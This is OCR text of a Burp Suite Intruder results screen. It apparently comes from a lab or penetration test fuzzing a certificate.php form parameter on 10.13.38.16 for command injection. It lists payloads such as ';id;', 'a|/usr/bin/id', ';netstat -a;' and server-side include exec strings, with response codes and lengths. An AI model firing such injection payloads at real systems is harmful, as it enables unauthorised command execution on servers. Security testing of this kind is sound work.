 2. Intruder attack of 10.13.38.16 - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Position Payload Status Error Timeout Length Comment
40 1 a|id 200 1368
42 1 a|id 200 1368
51 1 a|/usr/bin/id 200 1368
53 1 a|/usr/bin/id 200 1368
66 1 | id 200 1368
67 1 & id 200 1368
0 200 1314
1 1 &lt;!--#exec%20cmd=&quot;/bi... 200 1314
2 1 &lt;!--#exec%20cmd=&quot;/bi... 200 1314
3 1 &lt;!--#exec%20cmd=&quot;/us... 200 1314
4 1 &lt;!--#exec%20cmd=&quot;/us... 200 1314
5 1 /index.html|id| 200 1314
6 1 ;id; 200 1314
7 1 ;id 200 1314
8 1 ;netstat -a; 200 1314
Request Response
Pretty Raw Hex \n
10 Referer: https://10.13.38.16/ssltools/certificate.php
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17 Connection: close
18
19 name=%26%20id||ds
? Search... 0 matches
Finished